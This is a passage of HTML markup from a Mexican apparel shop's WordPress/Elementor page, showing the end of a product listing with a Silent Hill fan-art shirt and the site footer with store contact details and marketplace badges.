					data-source-url='https://vanegear.com/colecciones/playeras/silent-hill/playera-fan-art-silent-hill/'
					href='https://vanegear.com/colecciones/playeras/silent-hill/playera-fan-art-silent-hill/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://vanegear.com/colecciones/playeras/silent-hill/playera-fan-art-silent-hill/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5893" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5893" data-product_sku="VG23080014" aria-label="Elige las opciones para &ldquo;Playera VaneGear  Silent Hill&rdquo;" rel="nofollow">Selecciona Talla</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5893" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<div class="shopengine_loop_swatches_wrap" data-product-id="5893"></div></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="3064" class="elementor elementor-3064 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b562a56 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b562a56" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b25dd3c" data-id="4b25dd3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8f9d2e elementor-view-default elementor-widget elementor-widget-icon" data-id="7d8f9d2e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://vanegear.com">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-home" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b16375" data-id="8b16375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-396b8815 toggle-icon--cart-solid elementor-widget-mobile__width-inherit elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="396b8815" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76f04724" data-id="76f04724" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17b34b03 elementor-view-default elementor-widget elementor-widget-icon" data-id="17b34b03" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMwNTkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-66c5e9e8" data-id="66c5e9e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f263552 elementor-view-default elementor-widget elementor-widget-icon" data-id="5f263552" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=525512349464&#038;text=">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-399ad38c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="399ad38c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55aebf1a" data-id="55aebf1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b4ba8db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b4ba8db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6d3b52a5" data-id="6d3b52a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ad5ee elementor-widget elementor-widget-image" data-id="88ad5ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://academia.simulatte.mx/">
							<picture loading="lazy" class="attachment-full size-full wp-image-25990">
<source type="image/webp" srcset="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Logotipo-Blanco-Digital.png.webp 1500w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Logotipo-Blanco-Digital-300x80.png.webp 300w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Logotipo-Blanco-Digital-1024x274.png.webp 1024w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Logotipo-Blanco-Digital-768x206.png.webp 768w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Logotipo-Blanco-Digital-600x161.png.webp 600w" sizes="(max-width: 1500px) 100vw, 1500px"/>
<img loading="lazy" width="1500" height="402" src="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Logotipo-Blanco-Digital.png" alt="" srcset="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Logotipo-Blanco-Digital.png 1500w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Logotipo-Blanco-Digital-300x80.png 300w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Logotipo-Blanco-Digital-1024x274.png 1024w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Logotipo-Blanco-Digital-768x206.png 768w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Logotipo-Blanco-Digital-600x161.png 600w" sizes="(max-width: 1500px) 100vw, 1500px"/>
</picture>
								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4c1675a5 elementor-widget elementor-widget-heading" data-id="4c1675a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Nuestros Pagos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2300bfb7 elementor-widget elementor-widget-image" data-id="2300bfb7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-full size-full wp-image-25991">
<source type="image/webp" srcset="https://vanegear.com/wp-content/uploads/2023/08/VaneGear-Metodos-de-Pago.png.webp 333w, https://vanegear.com/wp-content/uploads/2023/08/VaneGear-Metodos-de-Pago-300x109.png.webp 300w" sizes="(max-width: 333px) 100vw, 333px"/>
<img loading="lazy" width="333" height="121" src="https://vanegear.com/wp-content/uploads/2023/08/VaneGear-Metodos-de-Pago.png" alt="" srcset="https://vanegear.com/wp-content/uploads/2023/08/VaneGear-Metodos-de-Pago.png 333w, https://vanegear.com/wp-content/uploads/2023/08/VaneGear-Metodos-de-Pago-300x109.png 300w" sizes="(max-width: 333px) 100vw, 333px"/>
</picture>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3f630794" data-id="3f630794" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14cad665 elementor-widget elementor-widget-heading" data-id="14cad665" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ATENCIÓN AL CLIENTE</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-441839d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="441839d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vanegear.com/preguntas-frecuentes/" target="_blank">

											<span class="elementor-icon-list-text">AYUDA Y PREGUNTAS FRECUENTES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vanegear.com/cambios-y-devoluciones/" target="_blank">

											<span class="elementor-icon-list-text">CAMBIOS Y DEVOLUCIONES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vanegear.com/preguntas-frecuentes/" target="_blank">

											<span class="elementor-icon-list-text">GARANTÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vanegear.com/mi-cuenta/" target="_blank">

											<span class="elementor-icon-list-text">MI CUENTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vanegear.com/aviso-de-privacidad/" target="_blank">

											<span class="elementor-icon-list-text">AVISO DE PRIVACIDAD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vanegear.com/terminos-y-condiciones/" target="_blank">

											<span class="elementor-icon-list-text">TÉRMINOS Y CONDICIONES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://rastreo.skydropx.com/vanegear" target="_blank">

											<span class="elementor-icon-list-text">RASTREO DE ENVÍOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vanegear.com/contacto/" target="_blank">

											<span class="elementor-icon-list-text">CONTACTO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6815ac0d" data-id="6815ac0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3dfadf elementor-widget elementor-widget-heading" data-id="3b3dfadf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-26bd0bb0 elementor-widget elementor-widget-text-editor" data-id="26bd0bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="newsletter-description" style="text-align: center;">SUSCRÍBETE A NUESTRO NEWSLETTER Y RECIBE NUESTRAS PROMOCIONES DIRECTAMENTE EN TU CORREO</div><form id="registerNewsletter" action="https://www.innvictus.com/register-newsletter/register" method="POST" name="registerNewsletterForm"><div class="form-group form-inline-group display-inline"> </div></form>								</div>
				</div>
				<div class="elementor-element elementor-element-66872205 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="66872205" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="3064"/>
			<input type="hidden" name="form_id" value="66872205"/>
			<input type="hidden" name="referer_title" value="Página no encontrada - VaneGear" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_32ceca8 elementor-col-100">
												<label for="form-field-field_32ceca8" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[field_32ceca8]" id="form-field-field_32ceca8" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Tu Mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1a11c76d" data-id="1a11c76d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18e9882d elementor-widget elementor-widget-heading" data-id="18e9882d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">OFICINA MATRIZ</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1765caca elementor-widget elementor-widget-text-editor" data-id="1765caca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="newsletter-description" style="text-align: center;">Lima 943, Lindavista, Gustavo A. Madero, Ciudad de México C.P. 07300 Ciudad de México.</div><form id="registerNewsletter" action="https://www.innvictus.com/register-newsletter/register" method="POST" name="registerNewsletterForm"><div class="form-group form-inline-group display-inline"> </div></form>								</div>
				</div>
				<div class="elementor-element elementor-element-1abe68c1 elementor-widget elementor-widget-text-editor" data-id="1abe68c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="newsletter-description" style="text-align: center;"><em><strong>Whatsapp +52 55 1234 9464</strong></em></div><div style="text-align: center;"><span style="color: #ffffff;">E-mail: <a style="color: #ffffff;" href="mailto:info@vanegear.com">info@vanegear.com</a></span></div><form id="registerNewsletter" action="https://www.innvictus.com/register-newsletter/register" method="POST" name="registerNewsletterForm"><div class="form-group form-inline-group display-inline" style="text-align: center;"> </div></form>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4263402a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4263402a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-49fe9e4a" data-id="49fe9e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-496e2780 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="496e2780" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://eshops.mercadolibre.com.mx/VANEGEARMEXICO">

											<span class="elementor-icon-list-text">ESTAMOS EN LOS PRINCIPALES MARKETPLACES CON REPUTACIONES PLATINIUM</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5505751e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5505751e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6515c65c" data-id="6515c65c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f0e7c95 elementor-widget elementor-widget-image" data-id="5f0e7c95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://vanegear.com/wp-content/uploads/elementor/thumbs/ClaroShop-qaag3hp69bqgire0utpolvz4tlj39r9iw3woag9vk0.png" title="ClaroShop.png" alt="ClaroShop.png" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6e3c12ce" data-id="6e3c12ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd73ef3 elementor-widget elementor-widget-image" data-id="cd73ef3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://vanegear.com/wp-content/uploads/elementor/thumbs/walmart-logo-qaag3in0g5rqudcnpc4b6dqlezeghgd988k5rq8hds.png" title="walmart-logo.png" alt="walmart-logo.png" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f712793" data-id="f712793" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54715075 elementor-widget elementor-widget-image" data-id="54715075" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://vanegear.com/wp-content/uploads/elementor/thumbs/White-qaag4wggidnxxpcamfnjcj60wekwtev1334w7e6m80.png" title="White.png" alt="White.png" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-706be26e" data-id="706be26e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50b2d12f elementor-widget elementor-widget-image" data-id="50b2d12f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://vanegear.com/wp-content/uploads/elementor/thumbs/Sears-qaag5ddjxeb3qonpvmytlewblc9inyq75evmudhj40.png" title="Sears.png" alt="Sears.png" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42492efb elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="42492efb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73f81234" data-id="73f81234" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1156b983 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1156b983" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-44802bd8" data-id="44802bd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68f9a54 elementor-widget elementor-widget-text-editor" data-id="68f9a54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">© 2025 VaneGear &#8211; Derechos Reservados</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-161325c8" data-id="161325c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afa234f elementor-widget elementor-widget-image" data-id="5afa234f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gob.mx/profeco" target="_blank">
							<img src="https://vanegear.com/wp-content/uploads/elementor/thumbs/PROFECO-qaag5uanceyblbpkkg5cp07mbnsjn3shh365onfxts.png" title="PROFECO.png" alt="PROFECO.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6ef5bbad" data-id="6ef5bbad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b6f2407 elementor-widget elementor-widget-image" data-id="2b6f2407" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sellosdeconfianza.org.mx/MuestraCertificado.php?NUMERO_SERIE=SC_b67" target="_blank">
							<img src="https://vanegear.com/wp-content/uploads/elementor/thumbs/sello_de_confianza-qaag3jkumzt37n1pzge6ll321r48tqo3tprfgaul1c.jpg" title="sello_de_confianza.jpg" alt="sello_de_confianza.jpg" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-242e4e60" data-id="242e4e60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33c22fe4 elementor-widget elementor-widget-image" data-id="33c22fe4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.condusef.gob.mx/" target="_blank">
							<img src="https://vanegear.com/wp-content/uploads/elementor/thumbs/condusef-qaag6c5ky9mrpwzmo5v9idpdlzcipcrdvjkdswpgjk.png" title="condusef.png" alt="condusef.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-958a18d" data-id="958a18d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e504f6b elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4e504f6b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8482980" href="https://www.facebook.com/vanegearoficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-efa339a" href="https://www.instagram.com/vanegearoficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e481951" href="https://www.youtube.com/channel/UC0N80E3lD8SgwD7CHF2cMjQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
